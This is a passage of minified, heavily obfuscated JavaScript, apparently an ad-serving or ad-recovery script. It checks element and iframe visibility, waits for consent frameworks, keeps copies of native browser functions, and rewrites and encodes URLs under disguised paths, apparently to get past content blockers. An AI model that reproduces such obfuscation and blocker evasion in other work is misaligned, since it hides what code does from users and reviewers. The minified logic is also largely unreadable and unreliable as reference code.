e[n(3250)][n(1243)](t,e),(0,c.c)((t=>t()))}static async[r(2768)](t,e){const n=r;if(s.A[n(1044)]()[n(798)][n(957)](e,n(3303))&&!s.A[n(1044)]()[n(798)][n(957)](e,n(1167))){const r=(0,c.c)((t=>{const r=n;s.A[r(1044)]()[r(2704)][r(957)](e,r(3034),(()=>{t()})),s.A[r(1044)]()[r(2704)][r(957)](e,r(3306),(()=>{t()}))}));return s.A[n(1044)]()[n(1217)][n(957)](t,e),r}return s.A[n(1044)]()[n(1217)][n(957)](t,e),(0,c.c)((t=>t()))}}(0,i.A)(l,r(1324),void 0)},7194:(t,e,n)=>{"use strict";const r=a1q;n.d(e,{A:()=>l});var i=n(8485),o=n(9754),s=n(5281),a=n(7549),c=n(6516);class l{static[r(2085)](t){const e=r;return!!(t&&t instanceof Element)&&e(3394)===window[e(1550)](t)[e(2915)]}static[r(1953)](t){const e=r;return!!(t&&t instanceof Element)&&e(2785)===window[e(1550)](t)[e(568)]}static[r(848)](t){const e=r;if(!(t&&t instanceof Element))return!1;let n=!1;const i=o.A[e(1044)](window)[e(3453)][e(1044)][e(957)](t)[e(2915)],s=window[e(1550)](t);return e(3394)===s[e(2915)]&&(o.A[e(1044)](window)[e(3453)][e(1044)][e(957)](t)[e(2915)]=e(2246),e(3394)===s[e(2915)]&&(n=!0)),""===i?o.A[e(1044)](window)[e(3453)][e(1044)][e(957)](t)[e(1359)](e(2915)):o.A[e(1044)](window)[e(3453)][e(1044)][e(957)](t)[e(2915)]=i,n}static[r(1192)](t){const e=r;let n=t[e(2152)];for(;n;){if(this[e(2085)](n))return!0;n=n[e(2152)]}return!1}static async[r(1463)](t){const e=r;return t instanceof HTMLIFrameElement?await this[e(1731)](t):t instanceof Element&&this[e(3399)](t)}static async[r(1731)](t){const e=r,n=new u(t);return await n[e(2476)]()}static[r(3399)](t){const e=r;if(!t||!document[e(766)](t))return!1;if(this[e(848)](t))return a.A[e(2162)](e(1029)),!1;const n=t[e(1960)]();return!(n.x+window[e(1172)]+n[e(805)]<-500&&(a.A[e(2162)](e(2619)),a.A[e(2162)](e(1178)[e(1768)](n.x,e(2457))[e(1768)](n.y,e(3396))[e(1768)](window[e(1172)],e(2402))[e(1768)](window[e(3160)],e(633))[e(1768)](n[e(805)],e(416))[e(1768)](n[e(1797)])),1))}static[r(2057)](t){const e=r;return function(){const e=a1q,n=window[e(1550)](t);return e(3304)===t[e(3077)][e(2722)]()||!(e(1594)!==t[e(3077)][e(2722)]()||!(t[e(3303)]||n[e(563)]&&e(3394)!==n[e(563)]))||!(e(3086)!==t[e(3077)][e(2722)]()||!n[e(563)]||e(3394)===n[e(563)])||"a"===t[e(3077)][e(2722)]()}()&&this[e(2476)](t)}static[r(2476)](t){const e=r,n=window[e(1550)](t);if(e(3394)===n[e(2915)])return!1;if(e(2573)!==n[e(568)])return!1;if(parseFloat(n[e(1322)])<.2)return!1;if(t[e(1345)]<10||t[e(1439)]<10)return!1;let i=t[e(3250)];for(;i;){if(this[e(848)](i))return!1;i=i[e(3250)]}return!0}static async[r(1708)](t){const e=r;for(const n of Array[e(2650)](t[e(424)](e(1594))))if(l[e(2057)](n))return!0;for(const n of Array[e(2650)](t[e(424)](e(3304))))if(l[e(2057)](n))return!0;for(const n of Array[e(2650)](t[e(424)](e(3086))))if(l[e(2057)](n))return!0;for(const n of Array[e(2650)](t[e(424)]("a")))if(l[e(2057)](n))return!0;const n=[];for(const r of Array[e(2650)](t[e(424)](e(1568)))){const t=new u(r);n[e(1355)](t[e(2476)]())}return(await Promise[e(1071)](n))[e(1328)]((t=>!0===t))}static[r(804)](t){u[r(3146)](t)}}class u{constructor(t){const e=r;this[e(1568)]=t,(0,i.A)(this,e(2939),void 0),(0,i.A)(this,e(2295),!1),(0,i.A)(this,e(3402),0)}[r(2476)](){return(0,c.c)((t=>{const e=a1q;if(!l[e(2476)](this[e(1568)]))return t(!1);this[e(3402)]&&window[e(1913)](this[e(3402)]),this[e(3402)]=o.A[e(1044)](window)[e(536)][e(957)](window,(()=>{const n=e;if(this[n(2295)])return void window[n(1913)](this[n(3402)]);if(!this[n(1568)]||!o.A[n(1044)]()[n(2721)][n(1044)][n(957)](this[n(1568)]))return window[n(1913)](this[n(3402)]),t(!1);this[n(2939)]=new MessageChannel,this[n(2939)][n(3323)][n(1689)]=e=>{const r=n,i=o.A[r(1044)]()[r(2205)][r(1044)][r(957)](e);if(r(1363)==typeof i&&(0,s._)(i)){this[r(2295)]=!0;const e=(0,s.ks)(i);e===u[r(1138)]?t(!0):e===u[r(2665)]&&t(!1)}};const r=(0,s.md)(u[n(2166)]);o.A[n(1044)]()[n(2721)][n(1044)][n(957)](this[n(1568)])[n(3326)](r,"*",[this[n(2939)][n(3272)]])}),200),o.A[e(1044)](window)[e(889)][e(957)](window,(()=>{const n=e;this[n(2295)]||(window[n(1913)](this[n(3402)]),t(!1))}),3e3)}))}[r(2775)](){const t=r;this[t(3402)]&&window[t(1913)](this[t(3402)]),this[t(2939)][t(3323)][t(1689)]=null,this[t(2939)][t(3272)][t(1689)]=null}static[r(3146)](t){const e=r;o.A[e(1044)](t)[e(2704)][e(957)](t,e(1263),(async n=>{const r=e,i=o.A[r(1044)]()[r(2205)][r(1044)][r(957)](n);if(r(1363)!=typeof i||!(0,s._)(i))return;const a=(0,s.ks)(i);if(a!==this[r(2166)]&&a!==this[r(1505)])return;const c=n[r(738)][0];c[r(3326)]((0,s.md)(u[r(2403)]));const d=await l[r(1708)](t[r(481)])?u[r(1138)]:u[r(2665)];c[r(3326)]((0,s.md)(d))}))}}(0,i.A)(u,r(2166),r(1734)),(0,i.A)(u,r(1505),r(2515)),(0,i.A)(u,r(2403),r(2645)),(0,i.A)(u,r(1138),r(2784)),(0,i.A)(u,r(2665),r(2680))},1221:(t,e,n)=>{"use strict";const r=a1q;n.d(e,{A:()=>s});var i=n(8485);const o=8e3;class s{static[r(2741)](t){this[r(1682)]=t}static[r(1044)](t){const e=r;let n=!(arguments[e(912)]>1&&void 0!==arguments[1])||arguments[1],i=arguments[e(912)]>2&&void 0!==arguments[2]?arguments[2]:e(1037);try{return n&&(t=a(t)),window[i][e(3027)](t)}catch(t){return""}}static[r(1870)](t,e){const n=r;let i=!(arguments[n(912)]>2&&void 0!==arguments[2])||arguments[2],s=arguments[n(912)]>3&&void 0!==arguments[3]?arguments[3]:n(1037);try{if(i&&(t=a(t)),!this[n(1682)])return window[s][n(1275)](t,e);(async function(){const r=n,{enableGpp:i=!1}={},a=await function(){const{tcfTimeoutMs:t=o,requireTcString:e=!0}={};return new Promise((async(n,r)=>{const i=a1q;try{var s,a;await function(){const t=a1q;let e=arguments[t(912)]>0&&void 0!==arguments[0]?arguments[0]:o;return new Promise(((n,r)=>{const i=t,o=Date[i(3039)](),s=()=>{const t=i;t(3338)!=typeof window[t(796)]?Date[t(3039)]()-o>e?r(new Error(t(1844))):setTimeout(s,50):n(window[t(796)])};s()}))}(t);let c=!1;const l=t=>!(!t||i(2658)!==t[i(777)]&&i(2385)!==t[i(777)]||e&&!t[i(2877)]),u=(t,e)=>{const r=i;if(e&&!c&&l(t)){c=!0;try{var o,s;null===(o=(s=window)[r(796)])||void 0===o||o[r(957)](s,r(1397),2,(()=>{}),t[r(2217)])}catch{}n(t)}};null===(s=(a=window)[i(796)])||void 0===s||s[i(957)](a,i(2306),2,u),setTimeout((()=>{c||r(new Error(i(699)))}),t)}catch(t){r(t)}}))}();if(!function(t){const e=a1q;var n,r;return!!(null!==(n=null===(r=t[e(1994)])||void 0===r?void 0:r[e(845)])&&void 0!==n?n:{})[1]}(a))throw new Error(r(2514));let c;if(i)try{c=await function(){const t=r;let e=arguments[t(912)]>0&&void 0!==arguments[0]?arguments[0]:6e3;return new Promise(((n,r)=>{const i=t,o=Date[i(3039)](),s=()=>{const t=i;t(3338)!=typeof window[t(2614)]?Date[t(3039)]()-o>e?r(new Error(t(875))):setTimeout(s,50):(()=>{const e=t;try{var r,i,o,s;null===(r=(i=window)[e(2614)])||void 0===r||r[e(957)](i,e(2306),((t,r)=>{const i=e;r&&t&&(i(3362)===t[i(2116)]||i(2153)===t[i(2116)])&&n(t)})),null===(o=(s=window)[e(2614)])||void 0===o||o[e(957)](s,e(1075),((t,r)=>{r&&t&&n({eventName:e(2947),data:t})}))}catch{}})()};s()}))}()}catch(t){console[r(598)](t)}return{result:await Promise[r(2938)]((n=>{const i=r;let{tcData:o,gppInfo:a}=n;window[s][i(1275)](t,e)})({tcData:a,gppInfo:c})),tcData:a,gppInfo:c}})()[n(2668)]((t=>{}))}catch(t){}}static[r(2170)](t){const e=r;let n=!(arguments[e(912)]>1&&void 0!==arguments[1])||arguments[1],i=arguments[e(912)]>2&&void 0!==arguments[2]?arguments[2]:e(1037);try{return n&&(t=a(t)),window[i][e(1561)](t)}catch(t){}}}(0,i.A)(s,r(1682),!1);const a=t=>""[r(1768)](window[r(2627)][r(1695)],r(1190))[r(1768)](btoa(t))},8125:(t,e,n)=>{"use strict";n.d(e,{B3:()=>a,I1:()=>i,Nq:()=>s});let r=!1;function i(){return r}const o=()=>{r=!0};function s(){const t=a1q;window[t(2306)](t(545),o)}function a(){const t=a1q;window[t(1397)](t(545),o)}},2997:(t,e,n)=>{"use strict";const r=a1q;n.d(e,{A:()=>s});const i={HTMLIFrameElement_contentWindow:()=>Object[r(1916)](HTMLIFrameElement[r(1920)],r(877)),XMLHttpRequest_open:()=>a(window,r(2481),r(1773)),Window_decodeURIComponent:()=>a(window,r(3095),r(2452)),Window_fetch:()=>a(window,r(3095),r(2067)),Element_setAttribute:()=>a(window,r(1198),r(888)),EventTarget_addEventListener:()=>a(window,r(1871),r(2306))},o=r(842)+window[r(866)](window[r(2627)][r(745)]),s={get(){return this[r(1959)](),window[o]},collectOne(t){window[o]=window[o]||{},window[o][t]||(window[o][t]=i[t]())},collect(){const t=r;window[o]=window[o]||{};for(const[e,n]of Object[t(3329)](i))window[o][e]||(window[o][e]=n())}};function a(t,e,n){const i=r;var o,s,a;return i(2480)===e[i(2722)]()?t[n]:i(481)===e?null===(o=t[i(481)])||void 0===o?void 0:o[n]:i(1735)===e?null===(s=t[i(1735)])||void 0===s?void 0:s[n]:null===(a=t[e])||void 0===a||null===(a=a[i(1920)])||void 0===a?void 0:a[n]}},6516:(t,e,n)=>{"use strict";function r(t){const e=a1q,n=(e,n)=>{t(e,n)};return n[e(2851)]=()=>e(468),new Promise(n)}n.d(e,{c:()=>r})},8039:(t,e,n)=>{"use strict";n.d(e,{y:()=>i});var r=n(6516);const i=async t=>(0,r.c)((e=>setTimeout(e,t)))},2418:(t,e,n)=>{"use strict";n.d(e,{R:()=>o});var r=n(6516),i=n(8039);const o=()=>(0,r.c)((async t=>{const e=a1q;for(document[e(3356)]&&t();!document[e(3356)];)await(0,i.y)(100);t()}))},1880:(t,e,n)=>{"use strict";const r=a1q;n.d(e,{G:()=>s});var i=n(6516);class o{constructor(t,e){const n=a1q;this[n(3411)]=t,this[n(3356)]=e}}class s{static[r(755)](t,e){const n=r;let s=arguments[n(912)]>2&&void 0!==arguments[2]?arguments[2]:"";return(0,i.c)(((r,i)=>{const a=n;try{const n=new XMLHttpRequest;n[a(1289)]=t=>{const e=a;4===n[e(1860)]&&r(new o(n[e(3411)],n[e(663)]))},n[a(1773)](t,e),n[a(1650)](s)}catch(t){i(t)}}))}}},6411:(t,e,n)=>{"use strict";n.d(e,{A:()=>i});var r=n(3772);const i={encode:function(t){const e=a1q;let n=arguments[e(912)]>1&&void 0!==arguments[1]?arguments[1]:(0,r.i7)();return n.id+t[e(509)]("")[e(2809)]((t=>n[e(1966)][e(2149)](t)?String[e(2943)](n[e(736)])+o(n[e(1966)],n[e(1209)],t):n[e(1364)][e(2149)](t)?String[e(2943)](n[e(1394)])+o(n[e(1364)],n[e(2919)],t):o(n[e(2533)],n[e(3144)],t)))[e(2592)]("")},decode:t=>{const e=a1q,n=(0,r.i7)(t[e(786)](0,4));if(!n)throw new Error(e(2399)+t);const i=t[e(786)](4);let o=0;return i[e(509)]("")[e(2809)]((t=>{const r=e;if(0==o&&t===String[r(2943)](n[r(736)]))return o=1,"";if(0==o&&t===String[r(2943)](n[r(1394)]))return o=2,"";if(0!=o){const e=o;if(o=0,1==e)return n[r(1209)][r(2149)](t)?s(n[r(1966)],n[r(1209)],t):s(n[r(2533)],n[r(3144)],t)+t;if(2==e)return n[r(2919)][r(2149)](t)?s(n[r(1364)],n[r(2919)],t):s(n[r(2533)],n[r(3144)],t)+t;throw new Error(r(2282)+e)}return s(n[r(2533)],n[r(3144)],t)}))[e(2592)]("")}};function o(t,e,n){const r=a1q;if(1!==n[r(912)])throw new Error(r(3237));return t[r(2149)](n)?e[t[r(576)](n)]:n}function s(t,e,n){const r=a1q;if(1!==n[r(912)])throw new Error(r(3237));return e[r(2149)](n)?t[e[r(576)](n)]:n}},3772:(t,e,n)=>{"use strict";const r=a1q;n.d(e,{i7:()=>s});var i=n(9141),o=n(6391);function s(t){const e=a1q;return t?u[e(2086)]((e=>e.id===t)):i.A[e(2162)]?c[0]:o.A[e(3174)](c)}function a(t){const e=a1q,n=[e(907),e(1342),e(1030),e(1571),e(2611),e(2232),e(1552),e(2794),e(1127)],r={};for(let i=0;i<n[e(912)];i++){const o=t[i];r[atob(n[i])]=e(1363)==typeof o?atob(o):o}return r}const c=[[r(1965),r(2090),r(3191),117,r(1759),r(2396),57,r(606),r(2803)],[r(1645),r(2356),r(1239),117,r(428),r(2764),115,r(2066),r(933)],[r(2359),r(2063),r(2216),97,r(656),r(2117),114,r(2657),r(1672)],[r(876),r(2237),r(2630),106,r(2148),r(682),53,r(435),r(3443)]][r(2809)]((t=>a(t))),l=[[r(1767),r(602),r(1418),119,r(893),r(1779),102,r(3048),r(459)],[r(2069),r(923),r(2187),57,r(700),r(1150),101,r(1943),r(2954)],[r(867),r(2354),r(1832),102,r(484),r(1254),56,r(3215),r(2490)],[r(2259),r(2302),r(1013),97,r(2391),r(2727),115,r(2817),r(1635)],[r(2496),r(3300),r(2483),121,r(1570),r(1929),110,r(1312),r(2740)],[r(1581),r(1703),r(1693),118,r(958),r(3115),115,r(1562),r(2815)],[r(3459),r(1883),r(1620),112,r(2431),r(3319),114,r(2787),r(1367)],[r(1170),r(3189),r(1542),107,r(2800),r(713),104,r(3344),r(3302)],[r(641),r(2124),r(2674),115,r(1656),r(2194),104,r(830),r(2273)],[r(1915),r(466),r(1384),97,r(3360),r(1507),101,r(574),r(1515)],[r(2349),r(2534),r(881),106,r(1421),r(2423),107,r(2241),r(1718)],[r(2976),r(1204),r(2364),102,r(1747),r(1831),57,r(1851),r(3457)],[r(757),r(2555),r(1925),103,r(2448),r(2921),97,r(3427),r(3020)],[r(2324),r(1736),r(1036),56,r(3206),r(2632),49,r(743),r(1019)],[r(1778),r(964),r(3176),111,r(3218),r(613),104,r(3149),r(2994)],[r(3214),r(2164),r(1985),107,r(2712),r(1261),50,r(2103),r(3113)]][r(2809)]((t=>a(t))),u=[...c,...l]},5180:(t,e,n)=>{"use strict";n.d(e,{$8:()=>u,Gb:()=>c,OC:()=>a,P:()=>l,kZ:()=>s,oi:()=>d});var r=n(1221),i=n(6411),o=(n(9141),n(6391));function s(t){const e=a1q;return!!(t[e(2236)]||t[e(1228)]||t[e(2649)]||t[e(3099)]||t[e(969)]||t[e(2572)]||t[e(3334)]||t[e(2839)]||t[e(491)]||t[e(549)]||t[e(3209)]||t[e(1101)]||t[e(3355)]||t[e(1911)]||t[e(2239)]||t[e(1845)]||t[e(575)]||t[e(2700)]||t[e(3131)]||t[e(449)]||t[e(1132)]||t[e(494)]||t[e(781)]||t[e(2757)])}function a(t){const e=a1q,n=i.A[e(2623)](t),r=o.A[e(2463)](),s=n[e(725)](e(2678),'"'[e(1768)](r,'"')),a=JSON[e(2962)](s);return a[e(2375)]=a[r],delete a[r],a}function c(t){const e=a1q;return!!(window[e(2627)][e(2460)]+window[e(2627)][e(486)])[e(2149)](e(1720))||e(3093)===r.A[e(1044)](e(3019),!1)||e(2270)!==r.A[e(1044)](e(3019),!1)&&Math[e(2707)]()<t}function l(t){const e=a1q;var n;return!(null==t||!t[e(2812)])&&(null===(n=t[e(2812)][e(1787)])||void 0===n||n)}function u(t,e){const n=a1q;var r;return!(null==t||!t[n(2771)])&&(null===(r=null==e?void 0:e[n(2477)])||void 0===r||r)}function d(t){const e=a1q;try{if(!window[e(1467)]||!(e(2697)in window[e(1467)]))return!1;const n=window[e(1467)][e(2697)];return!(!n[e(2409)]||!n[e(2256)])&&n[e(2409)]/n[e(2256)]>=t}catch(t){return!1}}},5281:(t,e,n)=>{"use strict";const r=a1q;n.d(e,{_:()=>g,ks:()=>p,md:()=>f,z1:()=>u,zp:()=>m});var i=n(6411),o=n(3772),s=n(6621);const a=r(2647)==typeof window,c=r(689),l=r(2950),u=l,d=new Map,h=new Map;function m(t,e){let n=arguments[r(912)]>2&&void 0!==arguments[2]?arguments[2]:2;return f(t=encodeURIComponent(t),e,n)}function f(t,e){const n=r;var o;let u=arguments[n(912)]>2&&void 0!==arguments[2]?arguments[2]:2;if(!t)return t;if(g(t))return t;if(!a){const e=d[n(1044)](t);if(e)return e}e=null!==(o=e)&&void 0!==o?o:(0,s.x)();const m=(2===u?l:c)+i.A[n(2258)](t,e);return a||(d[n(1870)](t,m),h[n(1870)](m,t)),m}function p(t){const e=r;if(!t)throw new Error(e(3290));const n=b(t);if(!a){const n=h[e(1044)](t);if(n)return n}const o=t[e(786)](2===n?l[e(912)]:c[e(912)]),s=i.A[e(2623)](o);return a||(h[e(1870)](t,s),d[e(1870)](s,t)),s}function g(t){if(!t)return!1;try{return b(t),!0}catch(t){return!1}}function b(t){const e=r;if(!t)throw new Error(e(774));if(t[e(2491)](c))return 1;if(t[e(2491)](l)){if(t[e(912)]<l[e(912)]+4)throw new Error(e(2955)[e(1768)](t));const n=t[e(786)](l[e(912)],l[e(912)]+4);if((0,o.i7)(n))return 2;throw new Error(e(2e3)[e(1768)](t))}throw new Error(e(1982)[e(1768)](t))}},6621:(t,e,n)=>{"use strict";let r;function i(t){r=t}function o(){return r}n.d(e,{x:()=>o,z:()=>i})},1783:(t,e,n)=>{"use strict";const r=a1q;n.d(e,{EW:()=>q,Gy:()=>z,MN:()=>w,Vp:()=>S,Wq:()=>M,sH:()=>T});var i=n(9754),o=n(6411),s=n(3772),a=n(9141),c=n(6621),l=n(6391),u=n(2120),d=n(3268);const h=r(3230),m=r(2120),f=r(1684),p=r(1543),g=[h,m,f,p],b=(0,d.t)(a.A[r(1227)]);let w=function(t){const e=r;return t[e(1664)]=e(1855),t[e(1193)]=e(3280),t[e(696)]=e(2662),t[e(600)]=e(2032),t[e(1679)]="m",t[e(2289)]="n",t}({});function v(t){const e=r;return Array[e(2650)](t[e(3164)][e(1348)]())[e(2505)]((t=>e(2101)!=t))[e(912)]>0}const y=new Uint32Array(256);for(let t=0;t<256;t++){let e=t;for(let t=0;t<8;t++)e=1&e?3988292384^e>>>1:e>>>1;y[t]=e}function x(t){const e=r;let n=-1;for(let r=0;r<t[e(912)];r++)n=n>>>8^y[255&(n^t[e(735)](r))];return~n>>>0}function k(t,e){const n=r;return t[n(509)](".")[n(2505)]((t=>""!==t))[n(782)]()[n(2809)]((t=>x(t+e)%1e3))[n(2592)]("/")}const A=r(3195),_=r(2527);function z(t){const e=r;return e(1054)===t[e(1227)]||e(1611)===t[e(1227)]}function S(t){const e=r;return e(765)===t[e(1227)]}function M(t){const e=r,{url:n,kind:i=w[e(1664)],baseUrl:s,key:a=null,protectUrlContext:d}=t;let{endpoint:g}=t;if(!n)return"";if("#"===n)return n;if(e(1363)==typeof n&&n[e(2149)]("@")&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[e(588)](n))return n;let y=C(n,s);if(e(1681)!==y[e(1317)]&&e(3445)!==y[e(1317)])return y[e(745)];if(e(2524)===y[e(2749)])return y[e(745)];if(e(1473)===y[e(2749)])return y[e(745)];if(/^\/_game-files(?:\/|$)/[e(588)](y[e(559)])&&(e(1525)===y[e(2749)]||y[e(2749)][e(3210)](e(1586))||e(3005)===y[e(2749)]||y[e(2749)][e(3210)](e(3192))))return y[e(745)];if(q(y)){const{originalUrl:n,kind:r}=T(y);return r!==i||v(y)?M({...t,url:n}):y[e(745)]}let S=(0,u.Vq)(g);var E,N;(-1!==S||(0,u.az)(t[e(2274)],g))&&(S=null!==(E=null===(N=t[e(1906)])||void 0===N?void 0:N[e(3461)])&&void 0!==E?E:x(t[e(2274)][e(3224)]+y[e(800)])%u.ch,g=(0,u.XV)(g,S));const U=-1===S?(0,u.aV)(g)+y[e(559)]:(0,u.XV)(g,0)+y[e(559)];y[e(800)]===g&&e(1751)===y[e(559)]&&(y=new URL(U));const O=-1===S?(0,u.aV)(g)+y[e(559)]:(0,u.XV)(g,0)+y[e(559)];y[e(800)]===g&&e(1653)===y[e(559)]&&(y=new URL(O));const j=-1===S?(0,u.aV)(g)+y[e(559)]:(0,u.XV)(g,0)+y[e(559)];y[e(800)]===g&&e(1226)===y[e(559)]&&(y=new URL(j)),i===w[e(1193)]&&y[e(745)][e(2491)](e(1753))&&(y[e(1317)]=e(3445));const L=i[e(3143)](0);[e(2738),e(3406),e(1647),U,O,j][e(2086)]((t=>t===y[e(745)]))&&(g=-1===S?(0,u.aV)(g):(0,u.XV)(g,0));let I=y[e(2460)];I[e(2491)]("?")&&(I=I[e(483)](1)),I&&(y[e(2460)]=encodeURIComponent(I)+"="+A),z(d)&&(t[e(1906)]={...t[e(1906)],configIndex:d[e(1225)]}),t[e(1906)]&&y[e(3164)][e(1870)](_,JSON[e(2344)](t[e(1906)]));const W=y[e(486)];let R;if(y[e(486)]="","v9"===d[e(1227)]){const t=k(y[e(2749)],d[e(3224)]),n=o.A[e(2258)](y[e(745)],null!=a?a:(0,c.x)());R=[g,h,d[e(3224)],t,L,n]}else if(e(1054)===d[e(1227)]){const t=k(y[e(2749)],d[e(3224)]),n=o.A[e(2258)](y[e(745)],null!=a?a:(0,c.x)());R=[g,m,d[e(3224)],t,L,n]}else if(e(1611)===d[e(1227)]){const t=k(y[e(2749)],d[e(3224)]),n=o.A[e(2258)](y[e(745)],null!=a?a:(0,c.x)());R=[g,f,d[e(3224)],t,L,n]}else{if(e(765)!==d[e(1227)])throw new Error(e(2651)[e(1768)](d));{const t=k(y[e(2749)],d[e(3224)]),n=o.A[e(2258)](y[e(745)],null!=a?a:(0,c.x)());R=[g,p,d[e(3224)],t,L,n]}}return""[e(1768)](R[e(2592)]("/"))[e(1768)](function(t){const n=e;return function(t){const e=a1q;return e(2867)===t[e(559)]||e(1510)===t[e(559)]||e(3025)===t[e(559)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[e(588)](t[e(745)])||!(e(2017)!==t[e(2749)]&&e(528)!==t[e(2749)]&&e(2807)!==t[e(2749)]&&e(1858)!==t[e(2749)]&&e(1446)!==t[e(2749)]||!t[e(559)][e(2491)](e(1470))&&!t[e(559)][e(2491)](e(1760)))||e(2699)===t[e(2749)]&&e(2393)===t[e(559)]||e(1126)===t[e(2749)]&&e(669)===t[e(559)]||e(2776)===t[e(2749)]&&e(2600)===t[e(559)]}(t)?n(1476)[n(1768)](l.A[n(2463)]()):function(t){const e=n;return e(1653)===t[e(559)]||t[e(559)][e(2491)](e(792))}(t)?n(450)[n(1768)](Math[n(3269)](b)):""}(y))+W}function E(t){const e=r;return w[e(1664)][e(2149)](t)?w[e(1664)]:w[e(1193)][e(2149)](t)?w[e(1193)]:w[e(696)][e(2149)](t)?w[e(696)]:w[e(600)][e(2149)](t)?w[e(600)]:w[e(1679)][e(2149)](t)?w[e(1679)]:w[e(2289)][e(2149)](t)?w[e(2289)]:null}function T(t){const e=r;if(!t)throw new Error(e(1186));const n=(t=C(t))[e(559)][e(509)]("/");let i;const o=n[1];let s,a,c;if(o===h){if(n[e(912)]<6)throw new Error(e(1823)[e(1768)](t));const r=U(n[n[e(912)]-1]);a=r[e(3335)],c=r[e(1906)],s={version:"v9",originalHostname:n[2]},i=E(n[n[e(912)]-2])}else if(o===m){var l;if(n[e(912)]<6)throw new Error(e(1823)[e(1768)](t));const r=U(n[n[e(912)]-1]);a=r[e(3335)],s={version:e(1054),originalHostname:n[2],configIndex:0},null!==(l=r[e(1906)])&&void 0!==l&&l[e(1225)]&&(s[e(1225)]=r[e(1906)][e(1225)],delete r[e(1906)][e(1225)]),c=r[e(1906)],i=E(n[n[e(912)]-2])}else if(o===f){var u;if(n[e(912)]<6)throw new Error(e(1823)[e(1768)](t));const r=U(n[n[e(912)]-1]);a=r[e(3335)],c=r[e(1906)],s={version:e(1611),originalHostname:n[2],configIndex:0},null!==(u=r[e(1906)])&&void 0!==u&&u[e(1225)]&&(s[e(1225)]=r[e(1906)][e(1225)],delete r[e(1906)][e(1225)]),c=r[e(1906)],i=E(n[n[e(912)]-2])}else{if(o!==p)throw new Error(e(2332)[e(1768)](t));{const r=function(t){const n=e;try{const[,,e,,r]=t[n(559)][n(509)]("/",5),i=new URL(atob(r));if(n(3445)!==i[n(1317)])return;return i[n(486)]=t[n(486)],{hostname:e,originalUrl:i}}catch(t){return}}(t);if(r)return{protectUrlContext:{version:e(765),originalHostname:r[e(2749)],isMainFrame:!0},originalUrl:r[e(3335)][e(745)],kind:w[e(1193)]};if(n[e(912)]<6)throw new Error(e(1823)[e(1768)](t));const o=U(n[n[e(912)]-1]);a=o[e(3335)],c=o[e(1906)],s={version:e(765),originalHostname:n[2],isMainFrame:!1},i=E(n[n[e(912)]-2])}}if(!i)throw new Error(e(931)[e(1768)](t));if(v(t)){t[e(3164)][e(1256)](e(2101));for(const[n,r]of Array[e(2650)](t[e(3164)][e(3329)]()))a[e(3164)][e(1870)](n,r)}const d=[];for(const[t,n]of a[e(3164)][e(3329)]())n===A?d[e(1355)](t):d[e(1355)](t+"="+n);return a[e(2460)]=d[e(2592)]("&"),{protectUrlContext:s,kind:i,originalUrl:a[e(745)]+t[e(486)],extra:c}}function q(t){const e=r;var n;if(!t)return!1;const i=C(t);if(!g[e(1328)]((t=>i[e(559)][e(2491)]("/"[e(1768)](t,"/")))))return!1;const o=i[e(559)][e(509)]("/"),a=o[1];if(a===h){if(o[e(912)]<6)return!1}else if(a===m){if(o[e(912)]<6)return!1}else if(a===p){if("_m"===o[3])return!0;if(o[e(912)]<6)return!1}const c=null===(n=o[o[e(912)]-1])||void 0===n?void 0:n[e(786)](0,4);return!!c&&void 0!==(0,s.i7)(c)}const N=r(2647)==typeof window;function C(t,e){const n=r;return t instanceof URL?t:n(1363)==typeof t&&[n(2777),n(1023),n(1616),n(1962),n(442),n(436),n(684)][n(1328)]((e=>t[n(2491)](e)))?new URL(t):n(1363)==typeof t&&N?new URL(t,e):n(1363)!=typeof t||N?C(t[n(2851)]()):t[n(2491)](n(2568))||t[n(2491)](n(3090))?new URL(t):(q(e=e||i.A[n(1044)](window)[n(1284)][n(1044)][n(523)](window[n(481)]))&&(e=T(e)[n(3335)]),new URL(t,e))}function U(t){const e=r,n=new URL(o.A[e(2623)](t)),i=n[e(3164)][e(1044)](_);let s;if(i){try{s=JSON[e(2962)](i)}catch(t){}n[e(3164)][e(1256)](_)}return{originalUrl:n,extra:s}}},3268:(t,e,n)=>{"use strict";n.d(e,{t:()=>r});const r=t=>{const e=a1q;let n=0;for(let r=0,i=t[e(912)];r<i;r++)n=(n<<5)-n+t[e(735)](r),n|=0;return n}},9754:(t,e,n)=>{"use strict";const r=a1q;n.d(e,{A:()=>a});var i=n(7401);const o=r(2647)==typeof window,s={},a={get(){const t=r;let e=arguments[t(912)]>0&&void 0!==arguments[0]?arguments[0]:null;if(o)return s[t(2791)]||(s[t(2791)]=c(null)),s[t(2791)];{e||(e=window);const n=i.A[t(558)](e);return s[n]||(s[n]=c(e)),s[n]}},collect(){const t=r;let e=arguments[t(912)]>0&&void 0!==arguments[0]?arguments[0]:window;const n=i.A[t(558)](e);s[n]||(s[n]=c(e))}},c=t=>({CSSStyleDeclaration_cssText:u(t,r(3118),r(3169)),CSSStyleDeclaration_getPropertyValue:d(t,r(3118),r(3369)),CSSStyleDeclaration_setProperty:d(t,r(3118),r(2673)),CSSStyleSheet_insertRule:d(t,r(1168),r(535)),CSSStyleSheet_replaceSync:d(t,r(1168),r(521)),DocumentFragment_getElementById:d(t,r(744),r(2638)),DocumentFragment_querySelector:d(t,r(744),r(1526)),DocumentFragment_querySelectorAll:d(t,r(744),r(2183)),Document_cookie:u(t,r(3316),r(937)),Document_createElement:d(t,r(3316),r(882)),Document_getElementById:d(t,r(3316),r(2638)),document_getElementById:d(t,r(481),r(2638)),Document_getElementsByTagName:d(t,r(3316),r(424)),Document_querySelector:d(t,r(3316),r(1526)),Document_querySelectorAll:d(t,r(3316),r(2183)),Document_getElementsByClassName:d(t,r(3316),r(1478)),Document_write:d(t,r(3316),r(1548)),Document_writeln:d(t,r(3316),r(1038)),Document_referrer:u(t,r(3316),r(3423)),Document_URL:u(t,r(3316),r(3108)),DOMParser_parseFromString:d(t,r(1466),r(1131)),Element_ariaLabel:u(t,r(1198),r(3378)),Element_attributes:u(t,r(1198),r(2065)),Element_classList:u(t,r(1198),r(2011)),Element_className:u(t,r(1198),r(2463)),Element_closest:d(t,r(1198),r(915)),Element_getAttribute:d(t,r(1198),r(2661)),Element_getBoundingClientRect:d(t,r(1198),r(1960)),Element_getElementsByClassName:d(t,r(1198),r(1478)),Element_hasAttribute:d(t,r(1198),r(951)),Element_id:u(t,r(1198),"id"),Element_tagName:u(t,r(1198),r(3077)),Element_innerHTML:u(t,r(1198),r(500)),Element_outerHTML:u(t,r(1198),r(3141)),Element_insertAdjace